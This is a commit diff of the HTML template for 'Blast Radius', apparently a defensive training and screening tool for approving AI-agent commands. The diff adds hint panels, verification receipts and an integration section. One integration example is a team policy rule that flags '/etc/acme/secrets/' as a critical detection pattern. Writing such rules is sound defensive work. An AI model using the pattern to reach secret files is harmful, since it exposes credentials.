

==== commit 49688f41: "feat: prioritize quick drills and progressive verdicts" ====
--- a/blast_radius/templates/index.html
+++ b/blast_radius/templates/index.html
@@ -15,9 +15,9 @@
   <meta name="theme-color" content="#090a09">
   <title>Blast Radius — Size the risk before you approve</title>
   <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='8' fill='%23090a09'/%3E%3Ctext x='32' y='40' text-anchor='middle' font-family='monospace' font-size='26' font-weight='700' fill='%23c8ff3d'%3EBR%3C/text%3E%3C/svg%3E">
-  <link rel="stylesheet" href="/static/styles.css?v=20260719-2">
-  <link rel="stylesheet" href="/static/improvements.css?v=20260719-2">
-  <link rel="stylesheet" href="/static/pet.css?v=20260719-2">
+  <link rel="stylesheet" href="/static/styles.css?v=20260719-3">
+  <link rel="stylesheet" href="/static/improvements.css?v=20260719-3">
+  <link rel="stylesheet" href="/static/pet.css?v=20260719-3">
 </head>
 <body>
   <p id="app-status" class="sr-only" aria-live="polite" aria-atomic="true"></p>
@@ -46,50 +46,59 @@
           <div><strong>100%</strong><span>receipt-backed</span></div>
         </div>
         <div class="hero-actions">
-          <button class="button primary" data-start="demo">Start verified run <span>→</span></button>
+          <button class="button primary" id="start-drill" type="button">Try one verified incident <span>· 60 sec →</span></button>
           <div class="secondary-actions" aria-label="More ways to play">
             <span class="secondary-actions-label">More ways to play</span>
+            <button class="button ghost" data-start="demo">Measure my approval reflex <span>→</span></button>
             <button class="button ghost" data-start="live" disabled>Try live variation <span class="badge-new">GPT-5.6</span></button>
-            <button class="button ghost" id="start-drill" type="button">90-second daily drill <span>→</span></button>
-          </div>
-        </div>
-        <p class="handle-row"><label class="handle-label" for="operator-handle">NICKNAME · OPTIONAL</label><input id="operator-handle" maxlength="40" autocomplete="off" spellcheck="false" placeholder="e.g. max-g"><span class="microcopy handle-note">Saved to your profile and shown on the leaderboard. No email, no account — leave blank to stay anonymous.</span></p>
-        <div id="profile-strip" class="profile-strip hidden" aria-label="Your persistent profile">
-          <div class="profile-facts">
-            <div><span>OPERATOR</span><strong id="profile-nickname">anonymous</strong></div>
-            <div><span>SCORE</span><strong id="profile-score">0</strong></div>
-            <div><span>LEVEL</span><strong id="profile-level">1</strong></div>
-            <div><span>RANK</span><strong id="profile-rank">—</strong></div>
-          </div>
-          <div class="profile-actions">
-            <button id="profile-token" class="linklike" type="button">copy my token</button>
-            <button id="profile-adopt" class="linklike" type="button">restore on another device</button>
-          </div>
-          <input id="profile-adopt-input" class="profile-adopt-input hidden" maxlength="512" autocomplete="off" spellcheck="false" placeholder="paste your token, press Enter">
-          <p class="microcopy profile-note">Your progress is saved to this browser. Copy the token to keep it — or restore it anywhere.</p>
+          </div>
         </div>
         <p id="live-note" class="microcopy">Live mode falls back to verified scenarios if generation is unavailable.</p>
-        <div id="history-panel" class="history-panel hidden" aria-label="Your local progress">
-          <div class="history-facts">
-            <div><span>STREAK</span><strong id="history-streak">—</strong></div>
-            <div><span>LAST DELTA</span><strong id="history-last-delta">—</strong></div>
-            <div><span>WEAKEST</span><strong id="history-weakest">—</strong></div>
-          </div>
-          <button id="callback-start" class="button ghost hidden" type="button"></button>
-          <button id="history-clear" class="linklike" type="button">stored only in this browser — clear</button>
-        </div>
-        <section id="leaderboard-panel" class="leaderboard-panel hidden" aria-label="Public leaderboard">
-          <p class="leaderboard-label">LEADERBOARD · TOP OPERATORS</p>
-          <ol id="leaderboard-rows" class="leaderboard-rows"></ol>
-        </section>
+        <details class="progress-disclosure">
+          <summary>Progress &amp; leaderboard</summary>
+          <div class="progress-disclosure-body">
+            <p class="handle-row"><label class="handle-label" for="operator-handle">NICKNAME · OPTIONAL</label><input id="operator-handle" maxlength="40" autocomplete="off" spellcheck="false" placeholder="e.g. max-g"><span class="microcopy handle-note">Saved to your profile and shown on the leaderboard. No email, no account — leave blank to stay anonymous.</span></p>
+            <div id="profile-strip" class="profile-strip hidden" aria-label="Your persistent profile">
+              <div class="profile-facts">
+                <div><span>OPERATOR</span><strong id="profile-nickname">anonymous</strong></div>
+                <div><span>SCORE</span><strong id="profile-score">0</strong></div>
+                <div><span>LEVEL</span><strong id="profile-level">1</strong></div>
+                <div><span>RANK</span><strong id="profile-rank">—</strong></div>
+              </div>
+              <div class="profile-actions">
+                <button id="profile-token" class="linklike" type="button">copy my token</button>
+                <button id="profile-adopt" class="linklike" type="button">restore on another device</button>
+              </div>
+              <input id="profile-adopt-input" class="profile-adopt-input hidden" maxlength="512" autocomplete="off" spellcheck="false" placeholder="paste your token, press Enter">
+              <p class="microcopy profile-note">Your progress is saved to this browser. Copy the token to keep it — or restore it anywhere.</p>
+            </div>
+            <div id="history-panel" class="history-panel hidden" aria-label="Your local progress">
+              <div class="history-facts">
+                <div><span>STREAK</span><strong id="history-streak">—</strong></div>
+                <div><span>LAST DELTA</span><strong id="history-last-delta">—</strong></div>
+                <div><span>WEAKEST</span><strong id="history-weakest">—</strong></div>
+              </div>
+              <button id="callback-start" class="button ghost hidden" type="button"></button>
+              <button id="history-clear" class="linklike" type="button">stored only in this browser — clear</button>
+            </div>
+            <section id="leaderboard-panel" class="leaderboard-panel hidden" aria-label="Public leaderboard">
+              <p class="leaderboard-label">LEADERBOARD · TOP OPERATORS</p>
+              <ol id="leaderboard-rows" class="leaderboard-rows"></ol>
+            </section>
+          </div>
+        </details>
         <p class="integrity-teaser">Don't just trust us — <button type="button" class="linklike" data-open="integrity">watch the deterministic gate catch a planted fake →</button></p>
-        <nav class="resource-nav" aria-label="Learn and protect">
+        <nav class="resource-nav" aria-label="Learn, screen, and integrate">
           <button type="button" class="resource-link" data-open="learn">
-            <span class="resource-link-title">Learn the six threats <span aria-hidden="true">→</span></span>
+            <span class="resource-link-title">Learn <span aria-hidden="true">→</span></span>
             <span class="resource-link-note">Field guide to every family, with cited sources.</span>
           </button>
+          <a class="resource-link" href="/screen">
+            <span class="resource-link-title">Screen <span aria-hidden="true">→</span></span>
+            <span class="resource-link-note">Check a command, diff, or policy with no model.</span>
+          </a>
           <button type="button" class="resource-link" data-open="protect">
-            <span class="resource-link-title">Protect your setup <span aria-hidden="true">→</span></span>
+            <span class="resource-link-title">Integrate <span aria-hidden="true">→</span></span>
             <span class="resource-link-note">Copy-paste defenses and vetted tools.</span>
           </button>
         </nav>
@@ -166,7 +175,8 @@
         <p id="verdict-provenance" class="verdict-provenance hidden"></p>
         <div id="verdict-seal" class="verdict-seal">CORRECT</div>
         <h2 id="verdict-heading">You contained the blast radius.</h2>
-        <p id="verdict-explanation" class="lede"></p>
+        <p id="verdict-action-line" class="verdict-action-line"></p>
+        <p id="verdict-explanation" class="lede hidden"></p>
         <div class="score-row"><div><strong id="reason-score">0</strong><span>tell coverage</span></div><div><strong id="action-score">✓</strong><span>action</span></div><div><strong id="sandbox-score">—</strong><span>sandbox</span></div></div>
         <p id="sandbox-note" class="microcopy sandbox-note hidden"></p>
         <div id="verdict-debrief" class="verdict-debrief hidden">
@@ -184,11 +194,24 @@
           <summary>Compare your sandbox</summary>
           <table><thead><tr><th>Dimension</th><th>Yours</th><th>Safe</th><th>Status</th></tr></thead><tbody id="policy-rows"></tbody></table>
         </details>
+        <div id="safer-alternative" class="safer-alternative hidden">
+          <p class="panel-label">SAFER ALTERNATIVE</p>
+          <p>Verified action: <strong id="safer-action">—</strong></p>
+          <pre id="safer-policy" class="hidden"></pre>
+        </div>
       </div>
       <div class="receipt-column">
-        <h3>Evidence receipts</h3>
-        <div id="receipts"></div>
+        <h3 id="receipt-heading" class="hidden">Evidence receipts</h3>
+        <div id="receipts" class="hidden"></div>
         <div class="socratic"><span>FOLLOW-UP</span><p id="socratic-question"></p></div>
+        <div id="second-hint" class="second-hint hidden">
+          <p class="panel-label">EVIDENCE POINTER</p>
+          <p id="second-hint-text"></p>
+        </div>
+        <div id="debrief-actions" class="debrief-actions hidden">
+          <button id="show-hint" class="button ghost" type="button">Need a stronger clue?</button>
+          <button id="reveal-debrief" class="button ghost" type="button">Reveal full debrief</button>
+        </div>
         <div id="reflect-block" class="reflect hidden">
           <label for="reflect-input" class="panel-label">ASK THE COACH · ONE REFLECTION</label>
           <textarea id="reflect-input" maxlength="500" placeholder="Ask one question about this round…"></textarea>
@@ -205,6 +228,17 @@
             <div class="revise-col"><span class="panel-label">COACHED</span><strong id="revise-coached">—</strong><small id="revise-coached-tells">—</small></div>
           </div>
         </div>
+        <details id="verification-receipt" class="verification-receipt hidden">
+          <summary>How this verdict was verified</summary>
+          <dl>
+            <div><dt>Correct action</dt><dd id="verification-action">—</dd></div>
+            <div><dt>Scenario gate</dt><dd id="verification-gate">—</dd></div>
+            <div><dt>Public fingerprint</dt><dd><code id="verification-fingerprint">—</code></dd></div>
+            <div><dt>Deterministic tells</dt><dd id="verification-tells">—</dd></div>
+            <div><dt>GPT role</dt><dd id="verification-critic">—</dd></div>
+          </dl>
+          <button id="download-grade" class="button ghost" type="button">Download grade receipt</button>
+        </details>
         <button id="next-round" class="button primary">Next request <span>→</span></button>
         <p class="microcopy key-hint"><kbd>↵</kbd> Enter continues</p>
       </div>
@@ -242,8 +276,16 @@
           </div>
           <p id="bias-summary" class="microcopy">—</p>
         </div>
+        <div class="learning-impact" aria-label="Measured learning details">
+          <div><span>STRONGEST GAIN</span><strong id="result-strongest-gain">—</strong><small id="result-strongest-label">No positive gain measured yet</small></div>
+          <div><span>REMAINING WEAKNESS</span><strong id="result-weakness">—</strong><small>lowest combined assessment and round accuracy</small></div>
+          <div><span>ELAPSED TIME</span><strong id="result-elapsed">—</strong><small>wall-clock session time</small></div>
+          <div><span>NEXT DRILL</span><strong id="result-next-drill">—</strong><small>one verified incident</small></div>
+        </div>
         <div class="delta-block secondary-stat"><span>COMPETENCY DELTA</span><strong id="result-delta">—</strong><small id="result-tests">—</small><small class="delta-caveat">5-question calibration · read as directional, not precise</small></div>
         <button id="share-result" class="button primary">Copy result</button>
+        <button id="practice-weakest" class="button ghost" type="button">Practice my weakest area</button>
+        <button id="download-learning" class="button ghost" type="button">Download learning receipt</button>
         <button id="restart" class="button ghost">Run it again — fresh deck →</button>
         <div class="guardrail-export">
           <p class="panel-label">EXPORT YOUR GUARDRAILS</p>
@@ -277,10 +319,17 @@
 
     <section id="screen-protect" class="screen resource-screen">
       <div class="section-heading">
-        <div><p class="kicker">TOOLKIT / DEFEND YOUR AGENT</p><h2>Protect yourself<br>in a few steps.</h2></div>
+        <div><p class="kicker">INTEGRATE / DEFEND YOUR AGENT</p><h2>Put the gate<br>in the approval loop.</h2></div>
         <button type="button" class="button ghost" data-open="landing">← Back</button>
       </div>
       <p class="resource-intro">Concrete, copy-pasteable defenses for each threat family, plus the vetted open tools that automate them. Nothing here is executed for you — review before you run it.</p>
+      <div class="integration-grid" aria-label="Blast Radius integration setup">
+        <article><h3>CLI</h3><p>Screen a command locally.</p><pre><code>blastradius check --kind command --content "pytest -q"</code></pre><button type="button" class="linklike" data-copy-integration>copy CLI command</button></article>
+        <article><h3>MCP</h3><p>Expose the read-only screen to an MCP-aware agent.</p><pre><code>{ "mcpServers": { "blast-radius": { "command": "blastradius-mcp" } } }</code></pre><button type="button" class="linklike" data-copy-integration>copy MCP config</button></article>
+        <article><h3>GitHub Action</h3><p>Start advisory, then tighten the threshold.</p><pre><code>- uses: Lockelamoree/Blast_Radius@v1&#10;  with:&#10;    diff-base: $&#123;&#123; github.event.pull_request.base.sha &#125;&#125;&#10;    fail-on: never</code></pre><button type="button" class="linklike" data-copy-integration>copy Action step</button></article>
+        <article><h3>Codex hook</h3><p>Supervise proposed shell commands before execution.</p><pre><code>blastradius-supervise&#10;# set BLAST_RADIUS_FAIL_ON=reject</code></pre><button type="button" class="linklike" data-copy-integration>copy hook setup</button></article>
+        <article><h3>Team policy</h3><p>Add org-specific coverage without suppressing critical rules.</p><pre><code>[[rules]]&#10;id = "internal-vault"&#10;severity = "critical"&#10;patterns = ['/etc/acme/secrets/']</code></pre><button type="button" class="linklike" data-copy-integration>copy policy example</button></article>
+      </div>
       <div id="toolkit-cards" class="resource-grid" aria-busy="true">Loading the toolkit…</div>
       <div class="resource-footer"><button type="button" class="button primary" data-open="learn">Back to the field guide <span>→</span></button></div>
     </section>
@@ -312,11 +361,11 @@
     </section>
   </main>
   <footer><span>BLAST RADIUS / BUILD WEEK 2026</span><span id="footer-rev" class="footer-rev"></span><span>Nothing shown here is executed.</span></footer>
-  <script src="/static/app.js?v=20260719-2" defer></script>
-  <script src="/static/integrity-check.js?v=20260719-2" defer></script>
-  <script src="/static/guardrails.js?v=20260719-2" defer></script>
-  <script src="/static/resources.js?v=20260719-2" defer></script>
-  <script src="/static/history.js?v=20260719-2" defer></script>
-  <script src="/static/pet.js?v=20260719-2" defer></script>
+  <script src="/static/app.js?v=20260719-3" defer></script>
+  <script src="/static/integrity-check.js?v=20260719-3" defer></script>
+  <script src="/static/guardrails.js?v=20260719-3" defer></script>
+  <script src="/static/resources.js?v=20260719-3" defer></script>
+  <script src="/static/history.js?v=20260719-3" defer></script>
+  <script src="/static/pet.js?v=20260719-3" defer></script>
 </body>
 </html>
